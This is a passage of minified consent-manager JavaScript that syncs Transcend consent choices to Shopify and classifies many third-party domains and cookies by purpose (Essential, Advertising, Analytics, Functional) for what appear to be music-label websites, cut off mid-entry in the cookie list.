const TRANSCEND_TO_SHOPIFY_CONSENT_MAP={Analytics:"analytics",Advertising:"marketing",Functional:"preferences",SaleOfInfo:"sale_of_data"};window.Shopify?.loadFeatures([{name:"consent-tracking-api",version:"0.1"},],e=>{if(e){console.error("Shopify Privacy API failed to load. Consent state will not sync between Transcend and Shopify.");return}window?.airgap?.ready||(window.airgap={readyQueue:[],ready(e){this.readyQueue.push(e)},...window?.airgap}),window.airgap.ready(e=>{let t=e=>{if(!e?.confirmed){console.warn("User hasn't confirmed consent yet, skipping Shopify sync");return}let t=Object.keys(e.purposes||{}).map(t=>{let n=!!e.purposes[t],a=TRANSCEND_TO_SHOPIFY_CONSENT_MAP[t];return a?[a,n]:null}).filter(e=>null!==e);if(0===t.length){console.warn("No remapped consent state to sync to Shopify");return}let n={...Object.fromEntries(t),metafields:[{key:"tcmPrompted",value:e.prompted.toString()},{key:"tcmTimestamp",value:e.timestamp},]};console.log("Syncing data to Shopify",n),window.Shopify.customerPrivacy.setTrackingConsent(n)};e.addEventListener("consent-resolution",({detail:{consent:e,oldConsent:n,changes:a,signals:r}})=>{t(e)}),e.addEventListener("consent-change",({detail:{consent:e,oldConsent:n,changes:a}})=>{t(e)})})});self.transcend=Object.assign({"country":"US","countryRegion":"OH"},self.transcend);self.transcend=Object.assign({readyQueue:[],ready(c){this.readyQueue.push(c)},showConsentManager(){this.ready((t)=>{t.showConsentManager()})}},self.transcend);self.airgap=Object.assign({readyQueue:[],ready(c){this.readyQueue.push(c)},purposes:{"useDefault":false,"types":{"Functional":{"name":"Functional","description":"Enhances website performance, personalization, and enables additional functionalities","defaultConsent":"Auto","showInConsentManager":true,"configurable":true,"essential":false,"trackingType":"Functional","optOutSignals":["DNT"]},"Analytics":{"name":"Analytics","description":"Gathering data to understand site usage and performance","defaultConsent":"Auto","showInConsentManager":true,"configurable":true,"essential":false,"trackingType":"Analytics","optOutSignals":["DNT"]},"Advertising":{"name":"Advertising","description":"Helps us personalize online ads to match your interests","defaultConsent":"Auto","showInConsentManager":true,"configurable":true,"essential":false,"trackingType":"Advertising","optOutSignals":["DNT"]},"SaleOfInfo":{"name":"SaleOfInfo","description":"Allow for sharing or selling of personal data to third parties","defaultConsent":"Auto","showInConsentManager":true,"configurable":true,"essential":false,"trackingType":"SaleOfInfo","optOutSignals":["DNT","GPC"]},"AutomatedDecisionMaking":{"name":"AutomatedDecisionMaking","description":"Making decisions using AI or machine learning algorithms","defaultConsent":"Auto","showInConsentManager":false,"configurable":true,"essential":false,"trackingType":"AutomatedDecisionMaking","optOutSignals":[]},"Contact":{"name":"Contact","description":"All communication methods for this artist","defaultConsent":"Auto","showInConsentManager":false,"configurable":true,"essential":false,"trackingType":"Contact","optOutSignals":[]},"Custom":{"name":"Custom","description":"Tailored consent options specific to music artists","defaultConsent":"Auto","showInConsentManager":false,"configurable":true,"essential":false,"trackingType":"Custom","optOutSignals":[]},"MonthlyMarketingEmails":{"name":"MonthlyMarketingEmails","description":"Receive no more than one marketing email per month","defaultConsent":"Auto","showInConsentManager":false,"configurable":true,"essential":false,"trackingType":"MonthlyMarketingEmails","optOutSignals":[]},"SmsCommunication":{"name":"SmsCommunication","description":"Receive artist updates and notifications through SMS or text messages","defaultConsent":"Auto","showInConsentManager":false,"configurable":true,"essential":false,"trackingType":"SmsCommunication","optOutSignals":[]},"Unidentified":{"name":"Unidentified","description":"Initial research did not identify clear service/purpose. Requires input from web managers.","defaultConsent":"Auto","showInConsentManager":false,"configurable":false,"essential":false,"trackingType":"Unidentified","optOutSignals":[]},"UseOfSensitiveInformation":{"name":"UseOfSensitiveInformation","description":"Utilization of sensitive data, such as location and personal preferences","defaultConsent":"Auto","showInConsentManager":false,"configurable":true,"essential":false,"trackingType":"UseOfSensitiveInformation","optOutSignals":[]},"AlwaysBlock":{"name":"AlwaysBlock","description":"Always block these cookies and data flows","defaultConsent":"Auto","showInConsentManager":false,"configurable":false,"essential":false,"trackingType":"AlwaysBlock","optOutSignals":[]},"WeeklyMarketingEmails":{"name":"WeeklyMarketingEmails","description":"Receive no more than one marketing email per week","defaultConsent":"Auto","showInConsentManager":false,"configurable":true,"essential":false,"trackingType":"WeeklyMarketingEmails","optOutSignals":[]},"WhatsAppCommunication":{"name":"WhatsAppCommunication","description":"Receive artist updates and notifications via WhatsApp","defaultConsent":"Auto","showInConsentManager":false,"configurable":true,"essential":false,"trackingType":"WhatsAppCommunication","optOutSignals":[]}}},regimePurposeScopes:[[["gdpr"],["Advertising","AlwaysBlock","Analytics","Functional"]],[["cpra"],["Advertising","AlwaysBlock","Analytics","Functional"]],[["japan"],["Advertising","AlwaysBlock","Analytics","Functional"]],[["Unknown"],["Advertising","AlwaysBlock","Analytics","Functional"]]],macroregions:[["EU","BE GR LT PT BG ES LU RO CZ FR RE GP MQ GF YT BL MF PM WF PF NC HU SI DK FO GL HR MT SK DE IT NL AW CW SX FI AX EE CY AT SE IE LV PL AI BM IO VG KY FK GI MS PN SH TC GG JE IM"]],regionRegimesMap:[[[["EU"],["GB"],["BR"],["CH"]],["gdpr"],"in",["bg-BG","hr-HR","cs-CZ","da-DK","nl-BE","nl-NL","en-IE","et-EE","fi-FI","fr-BE","fr-FR","fr-LU","de-AT","de-DE","de-LI","de-LU","el-GR","hu-HU","is-IS","ga-IE","it-IT","lv-LV","lt-LT","mt-MT","no-NO","nb-NO","nn-NO","pl-PL","pt-PT","ro-RO","sk-SK","sl-SI","es-ES","sv-FI","sv-FI","sv-SE","pt-BR","en-GB"],[],null,null,{"consentExpiry":"262800","onConsentExpiry":"ResetOptIns"}],[[["US"],["CA"],["AU"]],["cpra"],"in",[],[],null,null,{"consentExpiry":"525600","onConsentExpiry":"Prompt"}],[[["JP"]],["japan"],"in",["ja"],[],null,null,{"consentExpiry":"262800","onConsentExpiry":"Prompt"}],[[],["Unknown"],"out",[],[],null,null,{"consentExpiry":"525600","onConsentExpiry":"Prompt"}]],regimePurposeOptOuts:[[["gdpr"],["Advertising","AlwaysBlock","Analytics","Functional"]],[["cpra"],["AlwaysBlock"]],[["japan"],["AlwaysBlock"]],[["Unknown"],["AlwaysBlock"]]],regulatedPaths:[{"matcher":"[a-z].clarity.ms","purposes":["Advertising"],"regex":true},{"matcher":"//www.google.com/recaptcha/","purposes":["Essential"],"regex":false},{"matcher":"//www.google.com/recaptcha/api.js","purposes":["Essential"],"regex":false},{"matcher":"^https://.+cdn\\.forter\\.com","purposes":["Essential"],"regex":true},{"matcher":"^https://.+ingest\\.sentry\\.io","purposes":["Essential"],"regex":true},{"matcher":"^incap_ses_*","purposes":["Essential"],"regex":true},{"matcher":"^shop.*","purposes":["Essential"],"regex":true},{"matcher":"^visid_incap_*","purposes":["Essential"],"regex":true},{"matcher":"^www.google.com.*","purposes":["Advertising"],"regex":true},{"matcher":"adtrafficquality.google.*","purposes":["Advertising"],"regex":true},{"matcher":"cloudfront.net.*","purposes":["Essential"],"regex":true},{"matcher":"lnk.*","purposes":["Essential"],"regex":true},{"matcher":"stage-umg-uk-wp.com.*","purposes":["Essential"],"regex":true},{"matcher":"www.google.","purposes":["Advertising"],"regex":true}],purposeMap:{"localhost":["Essential"],"uk-umg.com":["Essential"],"reader.internal":["Essential"],"transcend-cdn.com":["Essential"],"claddaghrecords.com":["Essential"],"audiomovers.com":["Essential"],"unpkg.com":["Essential"],"ucarecdn.com":["Essential"],"chimpstatic.com":["Essential"],"noembed.com":["Essential"],"polyfill.io":["Essential"],"fndrsp.net":["Essential"],"umusic.ie":["Essential"],"loader.media":["Essential"],"link.fans":["Essential"],"recaptcha.net":["Essential"],"cdn9.forter.com":["Essential"],"www.tumblr.com":["Essential"],"sdks.shopifycdn.com":["Essential"],"sentry.hcaptcha.com":["Essential"],"kit.fontawesome.com":["Essential"],"embed.vevo.com":["Essential"],"speakeasy.forever.systems":["Essential","Functional"],"www.kaeto.net":["Essential"],"cdn3.forter.com":["Essential"],"cdn0.forter.com":["Essential"],"api.smooch.io":["Essential"],"api.gleap.io":["Essential"],"cdn.fundraiseup.com":["Essential"],"video.twimg.com":["Essential"],"g.alicdn.com":["Essential"],"gated-content.singlemusic.com":["Essential"],"subscription-management.paddle.com":["Essential"],"pbs.twimg.com":["Essential"],"images.ctfassets.net":["Essential"],"p.typekit.net":["Essential"],"player.vimeo.com":["Essential"],"goconnect.stackla.com":["Essential"],"api.mapbox.com":["Essential"],"ekr.zdassets.com":["Essential"],"static.zdassets.com":["Essential"],"staticcloud.linkfire.com":["Essential"],"monorail-edge.shopifysvc.com":["Essential"],"www.youtube.com":["Essential"],"cdn.shopify.com":["Essential"],"us.umusic-online.com":["Essential"],"dmi.umgapps.com":["Essential"],"mp31.phononet.de":["Essential"],"maxcdn.bootstrapcdn.com":["Essential"],"ajax.googleapis.com":["Essential"],"i3.ytimg.com":["Essential"],"img.youtube.com":["Essential"],"rest.bandsintown.com":["Essential"],"audiomovers.zendesk.com":["Essential"],"fonts.shopifycdn.com":["Essential"],"cdn.plyr.io":["Essential"],"csp.withgoogle.com":["Essential"],"embed.spotify.com":["Essential"],"widgetv3.bandsintown.com":["Essential"],"js.hcaptcha.com":["Essential"],"graphql.universal-music.de":["Essential"],"s3.amazonaws.com":["Essential"],"widget.stackla.com":["Essential"],"umusicstoresupport.zendesk.com":["Essential"],"fonts.gstatic.com":["Essential"],"cdn1.umg3.net":["Essential"],"maps.googleapis.com":["Essential"],"newassets.hcaptcha.com":["Essential"],"fonts.umgapps.com":["Essential"],"cdn.seated.com":["Essential"],"www.youtube-nocookie.com":["Essential"],"assetscdn.stackla.com":["Essential"],"otlp-http-production.shopifysvc.com":["Essential"],"fonts.googleapis.com":["Essential"],"www.gstatic.com":["Essential"],"zaphod.vvhp.net":["Essential"],"widget.seated.com":["Essential"],"use.fontawesome.com":["Essential"],"images.abbeyroad.com":["Essential"],"www.clickcease.com":["Essential"],"forms-eu1.hscollectedforms.net":["Essential"],"res.cloudinary.com":["Essential"],"open.spotify.com":["Essential"],"s.w.org":["Essential"],"www.deezer.com":["Essential"],"sdk.scdn.co":["Essential"],"content.rotowire.com":["Essential"],"is1-ssl.mzstatic.com":["Essential"],"code.jquery.com":["Essential"],"static.fundraiseup.com":["Essential"],"sessions.bugsnag.com":["Essential"],"content-cdn.stackla.com":["Essential"],"translate.googleapis.com":["Essential"],"js.stripe.com":["Essential"],"cdn.growthbook.io":["Essential"],"i.vimeocdn.com":["Essential"],"js-eu1.hsforms.net":["Essential"],"translate.google.com":["Essential"],"authorized-embed.ustudio.com":["Essential"],"stage-assets.abbeyroadmusicphotographyawards.com":["Essential"],"buy.paddle.com":["Essential"],"widget-app.songkick.com":["Essential"],"web-assets.stackla.com":["Essential"],"ka-f.fontawesome.com":["Essential"],"ticket-vendor-logos.bandsintown.com":["Essential"],"widget.bandsintown.com":["Essential"],"licensing.bitmovin.com":["Essential"],"vjs.zencdn.net":["Essential"],"www.juicer.io":["Essential"],"cdn.paddle.com":["Essential"],"pushentertainment.zendesk.com":["Essential"],"embed.laylo.com":["Essential"],"use.typekit.net":["Essential"],"hls.universal-music.de":["Essential"],"static.tumblr.com":["Essential"],"playback.umgapps.com":["Essential"],"app.idagio.com":["Essential"],"cdn.umg3.net":["Essential"],"store.defleppard.com":["Essential"],"embed.acast.com":["Essential"],"cdnjs.cloudflare.com":["Essential"],"site-assets.fontawesome.com":["Essential"],"media.universal-music.de":["Essential"],"clients.swddev.com":["Essential"],"www.gofundme.com":["Essential"],"uploads-cdn.stackla.com":["Essential"],"js-eu1.hs-scripts.com":["Essential"],"cdn.jsdelivr.net":["Essential"],"nts-radio.zendesk.com":["Essential"],"assets.abbeyroadmusicphotographyawards.com":["Essential"],"pause-assets.umgapps.com":["Essential"],"cdn-images.mailchimp.com":["Essential"],"cdn8.forter.com":["Essential"],"api.fillr.com":["Essential"],"cdn.custom-cursor.com":["Essential"],"js-eu1.hs-banner.com":["Essential"],"online.fliphtml5.com":["Essential"],"js-eu1.hscollectedforms.net":["Essential"],"api.rollbar.com":["Essential"],"forms-eu1.hsforms.com":["Essential"],"mmcg658.t-x.io":["Essential"],"s2.googleusercontent.com":["Essential"],"i.imgur.com":["Essential"],"lh3.googleusercontent.com":["Essential"],"pro.fontawesome.com":["Essential"],"widget.deezer.com":["Essential"],"api.spotify.com":["Essential"],"umg3.theappreciationengine.com":["Essential"],"s.ytimg.com":["Essential"],"store.damianlewismusic.com":["Essential"],"static.hsappstatic.net":["Essential"],"l.evidon.com":["Essential"],"cdn.custom-cursor-trails.com":["Essential"],"tools.applemusic.com":["Essential"],"shop.mediumbuildmusic.com":["Essential"],"s3-eu-west-1.amazonaws.com":["Essential"],"www.abbeyroad.com":["Essential"],"images.universal-music.de":["Essential"],"m.youtube.com":["Essential"],"w.soundcloud.com":["Essential"],"transcend.umg-wp-stage.com":["Essential"],"consent.umusic.com":["Essential"],"ka-p.fontawesome.com":["Essential"],"api.transcend.io":["Essential"],"oliviadeano.umg-uk-wp.com":["Essential"],"jazzy.umg-uk-wp.com":["Essential"],"glokmusic.umg-uk-wp.com":["Essential"],"oviemusicofficial.umg-uk-wp.com":["Essential"],"heyitsaura.umg-uk-wp.com":["Essential"],"sandydenny.umg-uk-wp.com":["Essential"],"thejamofficial.umg-uk-wp.com":["Essential"],"ettamarcus-gr.umg-uk-wp.com":["Essential"],"is-it-down.amazon.com":["Essential"],"internal-cdn.amazon.com":["Essential"],"scontent.cdninstagram.com":["Essential"],"stackpath.bootstrapcdn.com":["Essential"],"www.amazon.com":["Essential"],"shop.elliedixonmusic.com":["Essential"],"p.scdn.co":["Essential"],"raw.githubusercontent.com":["Essential"],"content.googleapis.com":["Essential"],"lh4.googleusercontent.com":["Essential"],"www.mixcloud.com":["Essential"],"lh7-us.googleusercontent.com":["Essential"],"notify.bugsnag.com":["Essential"],"c.evidon.com":["Essential"],"netdna.bootstrapcdn.com":["Essential"],"optoutapi.evidon.com":["Essential"],"0d3ce5e10d0f.cdn4.forter.com":["Essential"],"media.www.thewho.com":["Essential"],"api.wire.threatspike.com":["Essential"],"assets.umusic.co.uk":["Essential"],"js-cdn.music.apple.com":["Essential"],"ip.ecom.umgapps.com":["Essential"],"cdnumgr015.memories.amywinehouse.com":["Essential"],"www.umusic.co.uk":["Essential"],"embed.music.apple.com":["Essential"],"prod-backend-company-uploads-transcend-io.s3.amazonaws.com":["Essential"],"memberdata.s3.amazonaws.com":["Essential"],"s3.eu-west-1.amazonaws.com":["Essential"],"pause-assets.dev.umgapps.com":["Essential"],"64.media.tumblr.com":["Essential"],"audio-ssl.itunes.apple.com":["Essential"],"embed.podcasts.apple.com":["Essential"],"zendesk-eu.my.sentry.io":["Essential"],"cdn.rhythm.umgapps.com":["Essential"],"pause-assets.uat.umgapps.com":["Essential"],"api.music.apple.com":["Essential"],"cognito-idp.us-east-2.amazonaws.com":["Essential"],"www.www.thewho.com":["Essential"],"zaphod.uk.vvhp.net":["Essential"],"tendaiworld-gr.wp1-live.umg-wp.umgapps.com":["Essential"],"sexpistolsofficial.wp1-staging.umg-wp.umgapps.com":["Essential"],"elancatrinparry.wp1-live.umg-wp.umgapps.com":["Essential"],"elbow.wp1-staging.umg-wp.umgapps.com":["Essential"],"theoozes-gr.wp1-live.umg-wp.umgapps.com":["Essential"],"mysteryjets-gr.wp1-live.umg-wp.umgapps.com":["Essential"],"sjofb-gr.wp1-live.umg-wp.umgapps.com":["Essential"],"o4506904258674688.ingest.us.sentry.io":["Essential"],"poppyajudha-gr.wp1-live.umg-wp.umgapps.com":["Essential"],"yardactors2-gr.wp1-live.umg-wp.umgapps.com":["Essential"],"libretti.wp1-live.umg-wp.umgapps.com":["Essential"],"marcusmumford2-gr.wp1-live.umg-wp.umgapps.com":["Essential"],"samfender.wp1-staging.umg-wp.umgapps.com":["Essential"],"massiveattack-gr.wp1-live.umg-wp.umgapps.com":["Essential"],"bubblelove-gr.wp1-live.umg-wp.umgapps.com":["Essential"],"thebigmoon-gr.wp1-live.umg-wp.umgapps.com":["Essential"],"frenchthekid-gr.wp1-live.umg-wp.umgapps.com":["Essential"],"martiperramon-gr.wp1-staging.umg-wp.umgapps.com":["Essential"],"positivarecords-gr.wp1-live.umg-wp.umgapps.com":["Essential"],"debbieofficial-gr.wp1-live.umg-wp.umgapps.com":["Essential"],"umg-email-images.ams3.cdn.digitaloceanspaces.com":["Essential"],"keanemusic.wp1-staging.umg-wp.umgapps.com":["Essential"],"hozier2-gr.wp1-live.umg-wp.umgapps.com":["Essential"],"thelibertinesfanzine-gr.wp1-live.umg-wp.umgapps.com":["Essential"],"stayfleegetlizzy-gr.wp1-live.umg-wp.umgapps.com":["Essential"],"poppyajudha.wp1-staging.umg-wp.umgapps.com":["Essential"],"snowpatrol-gr.wp1-live.umg-wp.umgapps.com":["Essential"],"heyitsaura.wp1-live.umg-wp.umgapps.com":["Essential"],"thewantedmusic-gr.wp1-live.umg-wp.umgapps.com":["Essential"],"o0rmue7xt0.execute-api.il-central-1.amazonaws.com":["Essential"],"ettamarcus-gr.wp1-live.umg-wp.umgapps.com":["Essential"],"pavarotti10-gr.wp1-live.umg-wp.umgapps.com":["Essential"],"selfesteemlove2.wp1-staging.umg-wp.umgapps.com":["Essential"],"pumarosamusic-gr.wp1-live.umg-wp.umgapps.com":["Essential"],"islandsongs-gr.wp1-live.umg-wp.umgapps.com":["Essential"],"lisedavidsen2.wp1-staging.umg-wp.umgapps.com":["Essential"],"3smokeofficial-gr.wp1-live.umg-wp.umgapps.com":["Essential"],"thejamofficial-gr.wp1-live.umg-wp.umgapps.com":["Essential"],"jamie-t-gr.wp1-live.umg-wp.umgapps.com":["Essential"],"takethat.wp3-dev.umg-wp.umgapps.com":["Essential"],"ijqq4gbrfd5bcieip2yx5v35bq0olnmm.lambda-url.us-west-2.on.aws":["Essential"],"virtuosoclassics.wp1-live.umg-wp.umgapps.com":["Essential"],"dodie.wp1-live.umg-wp.umgapps.com":["Essential"],"deramrecords.wp1-live.umg-wp.umgapps.com":["Essential"],"secured-pixel.com":["Advertising"],"google.com":["Advertising"],"onetag-sys.com":["Advertising"],"sc-static.net":["Advertising"],"t.co":["Advertising"],"twitter.com":["Advertising"],"td.doubleclick.net":["Advertising"],"cdn.segment.com":["Advertising"],"widget.privy.com":["Advertising"],"api.instagram.com":["Functional"],"shopify.privy.com":["Advertising"],"pagead2.googlesyndication.com":["Advertising"],"assets.tumblr.com":["Functional"],"api-js.mixpanel.com":["Analytics"],"fonts.bunny.net":["Functional"],"app.launchdarkly.com":["Analytics"],"web.facebook.com":["Advertising"],"i1.ytimg.com":["Advertising"],"events.mapbox.com":["Analytics"],"safeframe.googlesyndication.com":["Advertising"],"image2.pubmatic.com":["Advertising"],"match.adsrvr.org":["Advertising"],"secure.adnxs.com":["Advertising"],"pixel.tapad.com":["Advertising"],"d.turn.com":["Advertising"],"cdn.hadronid.net":["Advertising"],"ids4.ad.gt":["Advertising"],"pixels.ad.gt":["Advertising"],"analytics-ipv6.tiktokw.us":["Advertising"],"www.redditstatic.com":["Advertising"],"p.ad.gt":["Advertising"],"static.ads-twitter.com":["Advertising"],"pixel-config.reddit.com":["Advertising"],"alb.reddit.com":["Advertising"],"www.merchant-center-analytics.goog":["Analytics"],"a.ad.gt":["Advertising"],"analytics.twitter.com":["Advertising"],"www.facebook.com":["Advertising"],"connect.facebook.net":["Advertising"],"analytics.tiktok.com":["Advertising"],"www.pgmailer.com":["Advertising"],"syndication.twitter.com":["Functional"],"memories.amywinehouse.com":["Functional"],"r2-t.trackedlink.net":["Analytics"],"platform.twitter.com":["Advertising"],"static.trackedweb.net":["Advertising"],"www.earthcam.com":["Functional"],"ade.googlesyndication.com":["Advertising"],"analytics-ingress-global.bitmovin.com":["Analytics"],"secure.gravatar.com":["Functional"],"error-analytics-sessions-production.shopifysvc.com":["Analytics"],"dpm.demdex.net":["Advertising"],"sync.colossusssp.com":["Advertising"],"ids.ad.gt":["Advertising"],"token.rubiconproject.com":["Advertising"],"u.openx.net":["Advertising"],"sync.1rx.io":["Advertising"],"apis.google.com":["Advertising"],"dcinfos-cache.abtasty.com":["Analytics"],"tr6.snapchat.com":["Advertising"],"pixel.quantserve.com":["Advertising"],"i.ytimg.com":["Advertising"],"ad.doubleclick.net":["Advertising"],"js-eu1.hsadspixel.net":["Advertising"],"ariane.abtasty.com":["Analytics"],"ecommplugins-scripts.trustpilot.com":["Functional"],"s.adroll.com":["Advertising"],"api.onesignal.com":["Advertising"],"cdn.treasuredata.com":["Advertising"],"api.privy.com":["Advertising"],"pixel.wp.com":["Analytics"],"www.instagram.com":["Functional"],"tr.snapchat.com":["Advertising"],"api.segment.io":["Advertising"],"video2archives.earthcam.com":["Functional"],"analytics.google.com":["Advertising"],"ssl.google-analytics.com":["Advertising"],"api-eu1.hubapi.com":["Advertising"],"try.abtasty.com":["Analytics"],"insight.adsrvr.org":["Advertising"],"api.iterable.com":["Advertising"],"fonts.cdnfonts.com":["Functional"],"static.earthcam.com":["Functional"],"track-eu1.hubspot.com":["Advertising"],"pixel.mathtag.com":["Advertising"],"global.localizecdn.com":["Functional"],"videos-3.earthcam.com":["Functional"],"invitejs.trustpilot.com":["Functional"],"r2.trackedweb.net":["Advertising"],"snap.licdn.com":["Advertising"],"js-eu1.hs-analytics.net":["Advertising"],"sb.scorecardresearch.com":["Advertising"],"scontent-syd2-1.cdninstagram.com":["Functional"],"ecommplugins-trustboxsettings.trustpilot.com":["Functional"],"logo.clearbit.com":["Advertising"],"conversions-config.reddit.com":["Advertising"],"www.gravatar.com":["Functional"],"js.adsrvr.org":["Advertising"],"accounts.google.com":["Advertising","Analytics","Functional"],"api2.amplitude.com":["Advertising"],"log.pinterest.com":["Advertising"],"csi.gstatic.com":["Advertising"],"lh3.ggpht.com":["Functional"],"events.launchdarkly.com":["Analytics"],"cursor-trails.custom-cursor.com":["Functional"],"assets.pinterest.com":["Advertising"],"mon.tiktokv.com":["Advertising"],"seg.ad.gt":["Advertising"],"cdn.mxpnl.com":["Analytics"],"www.google-analytics.com":["Advertising"],"sync.smartadserver.com":["Advertising"],"rules.quantcount.com":["Advertising"],"proton.ad.gt":["Advertising"],"ad.360yield.com":["Advertising"],"bat.bing.com":["Advertising"],"www.googleadservices.com":["Advertising"],"api.lytics.io":["AlwaysBlock","Analytics","Functional"],"c.lytics.io":["AlwaysBlock","Analytics","Functional"],"www.tiktok.com":["Advertising"],"archetype.earthsatellitemaps.co":["Functional"],"x.adroll.com":["Advertising"],"app.apollo.io":["Advertising"],"d.adroll.com":["Advertising"],"www.google.bg":["Advertising"],"adservice.google.com":["Advertising"],"www.google.com":["Advertising"],"sdk.iad-06.braze.com":["Advertising"],"sync.go.sonobi.com":["Advertising"],"id.hadron.ad.gt":["Advertising"],"stats.g.doubleclick.net":["Advertising"],"6073980.fls.doubleclick.net":["Advertising"],"10058800.fls.doubleclick.net":["Advertising"],"10082405.fls.doubleclick.net":["Advertising"],"6076497.fls.doubleclick.net":["Advertising"],"cm.g.doubleclick.net":["Advertising"],"px.ads.linkedin.com":["Advertising"],"6080577.fls.doubleclick.net":["Advertising"],"px.srvcs.tumblr.com":["Analytics"],"edge.eu1.fullstory.com":["Advertising"],"undefined.fls.doubleclick.net":["Advertising"],"googleads.g.doubleclick.net":["Advertising"],"10082387.fls.doubleclick.net":["Advertising"],"www.google.co.uk":["Advertising"],"eu01.records.in.treasuredata.com":["Advertising"],"us01.records.in.treasuredata.com":["Advertising"]},cookies:[{"cookie":"__stripe_mid","purposes":["Essential"]},{"cookie":"__stripe_sid","purposes":["Essential"]},{"cookie":"__TAG_ASSISTANT","purposes":["Essential"]},{"cookie":"__verify","purposes":["Essential"]},{"cookie":"_%5ftracking%5fconsent_%2F","purposes":["Essential"]},{"cookie":"_ab","purposes":["Essential"]},{"cookie":"_cart%5fcurrency_%2F","purposes":["Essential"]},{"cookie":"_cmp_a","purposes":["Essential"]},{"cookie":"_dd_s","purposes":["Essential"]},{"cookie":"_evidon_consent_cookie","purposes":["Essential"]},{"cookie":"_evidon_suppress_notification_cookie","purposes":["Essential"]},{"cookie":"_keep%5falive_%2F","purposes":["Essential"]},{"cookie":"_localization_%2F","purposes":["Essential"]},{"cookie":"_shopify_country","purposes":["Essential"]},{"cookie":"_shopify_essential","purposes":["Essential"]},{"cookie":"_shopify_s@decca.com","purposes":["Essential"]},{"cookie":"_shopify_s@shop.decca.com","purposes":["Essential"]},{"cookie":"_shopify_test","purposes":["Essential"]},{"cookie":"_shopify_test@com","purposes":["Essential"]},{"cookie":"_shopify_test@decca.com","purposes":["Essential"]},{"cookie":"_shopify_test@shop.decca.com","purposes":["Essential"]},{"cookie":"_shopify_y@decca.com","purposes":["Essential"]},{"cookie":"_tracking_consent","purposes":["Essential"]},{"cookie":"_tracking_consent@decca.com","purposes":["Essential"]},{"cookie":"^__cmp.*","purposes":["Essential"],"regex":true},{"cookie":"^auth_state.*","purposes":["Essential"],"regex":true},{"cookie":"^cf_chl_.+$","purposes":["Essential"],"regex":true},{"cookie":"^checkout_session_token_.+$","purposes":["Essential"],"regex":true},{"cookie":"^CozyChosen.*","purposes":["Essential"],"regex":true},{"cookie":"^dd_cookie_test_.*","purposes":["Essential"],"regex":true},{"cookie":"^incap_ses_.*","purposes":["Essential"],"regex":true},{"cookie":"^tcm","purposes":["Essential"],"regex":true},{"cookie":"^visid_incap_*","purposes":["Essential"],"regex":true},{"cookie":"^wp-settings-*","purposes":["Essential"],"regex":true},{"cookie":"aejswp_test_cookie","purposes":["Essential"]},{"cookie":"AWSALB@umg.theappreciationengine.com","purposes":["Essential"]},{"cookie":"AWSALBCORS@umg.theappreciationengine.com","purposes":["Essential"]},{"cookie":"cart","purposes":["Essential"]},{"cookie":"cart_currency","purposes":["Essential"]},{"cookie":"cart_currency@shop.decca.com","purposes":["Essential"]},{"cookie":"cart_sig","purposes":["Essential"]},{"cookie":"catAccCookies","purposes":["Essential"]},{"cookie":"checkout_session_lookup","purposes":["Essential"]},{"cookie":"cookiecookie","purposes":["Essential"]},{"cookie":"cookies-accepted","purposes":["Essential"]},{"cookie":"cookietest","purposes":["Essential"]},{"cookie":"cookieyes-consent","purposes":["Essential"]},{"cookie":"cozyHash","purposes":["Essential"]},{"cookie":"crumb","purposes":["Essential"]},{"cookie":"datadome","purposes":["Essential"]},{"cookie":"discount_code","purposes":["Essential"]},{"cookie":"EssentialSession","purposes":["Essential"]},{"cookie":"euconsent-v2","purposes":["Essential"]},{"cookie":"forterToken","purposes":["Essential"]},{"cookie":"fundraiseup_cid","purposes":["Essential"]},{"cookie":"googtrans","purposes":["Essential"]},{"cookie":"hide_shopify_pay_for_checkout","purposes":["Essential"]},{"cookie":"keep_alive","purposes":["Essential"]},{"cookie":"keep_alive@shop.decca.com","purposes":["Essential"]},{"cookie":"locale_bar_accepted","purposes":["Essential"]},{"cookie":"localization","purposes":["Essential"]},{"cookie":"localization@shop.decca.com","purposes":["Essential"]},{"cookie":"login_with_shop_finalize","purposes":["Essential"]},{"cookie":"MicrosoftApplicationsTelemetryDeviceId","purposes":["Essential"]},{"cookie":"MicrosoftApplicationsTelemetryFirstLaunchTime","purposes":["Essential"]},{"cookie":"modal_shown","purposes":["Essential"]},{"cookie":"nlbi_3106131","purposes":["Essential"]},{"cookie":"nspatoken","purposes":["Essential"]},{"cookie":"OptanonAlertBoxClosed","purposes":["Essential"]},{"cookie":"OptanonConsent","purposes":["Essential"]},{"cookie":"preview_theme","purposes":["Essential"]},{"cookie":"secure_customer_sig","purposes":["Essential"]},{"cookie":"sessionId","purposes":["Essential"]},{"cookie":"shop_pay_accelerated","purposes":["Essential"]},{"cookie":"shopify_pay_redirect","purposes":["Essential"]},{"cookie":"skip_shop_pay","purposes":["Essential"]},{"cookie":"SLO_G_WPT_TO","purposes":["Essential"]},{"cookie":"SLO_wptGlobTipTmp","purposes":["Essential"]},{"cookie":"storefront_digest","purposes":["Essential"]},{"cookie":"tcm","purposes":["Essential"]},{"cookie":"visid_incap_3106131","purposes":["Essential"]},{"cookie":"wordpress_sec_b8b44ae706f45f2ca348aff3ff56ed1d","purposes":["Essential"]},{"cookie":"zCountry","purposes":["Essential"]},{"cookie":"___utmvc","purposes":["Advertising"]},{"cookie":"__adroll_consent_params","purposes":["Advertising"]},{"cookie":"__adroll_fpc","purposes":["Advertising"]},{"cookie":"__ar_v4","purposes":["Advertising"]},{"cookie":"__attentive_cco","purposes":["Advertising"]},{"cookie":"__attentive_ceid","purposes":["Advertising"]},{"cookie":"__attentive_domain","purposes":["Advertising"]},{"cookie":"__attentive_dv","purposes":["Advertising"]},{"cookie":"__attentive_id","purposes":["Advertising"]},{"cookie":"__attentive_pv","purposes":["Advertising"]},{"cookie":"__attentive_session_id","purposes":["Advertising"]},{"cookie":"__attentive_ss_referrer","purposes":["Advertising"]},{"cookie":"__attentive_utm_param_campaign","purposes":["Advertising"]},{"cookie":"__attentive_utm_param_content","purposes":["Advertising"]},{"cookie":"__attentive_utm_param_medium","purposes":["Advertising"]},{"cookie":"__attentive_utm_param_source","purposes":["Advertising"]},{"cookie":"__attentive_vf","purposes":["Advertising"]},{"cookie":"__EC_TEST__","purposes":["Functional"]},{"cookie":"__eoi","purposes":["Advertising"]},{"cookie":"__gads","purposes":["Advertising"]},{"cookie":"__gpi","purposes":["Advertising"]},{"cookie":"__gsas","purposes":["Advertising"]},{"cookie":"__hssc","purposes":["Advertising"]},{"cookie":"__hssrc","purposes":["Advertising"]},{"cookie":"__hstc","purposes":["Advertising"]},{"cookie":"__kla_id","purposes":["Advertising"]},{"cookie":"__qca","purposes":["Advertising"]},{"cookie":"__td_blockEvents","purposes":["Advertising"]},{"cookie":"__td_signed","purposes":["Advertising"]},{"cookie":"__tld__","purpos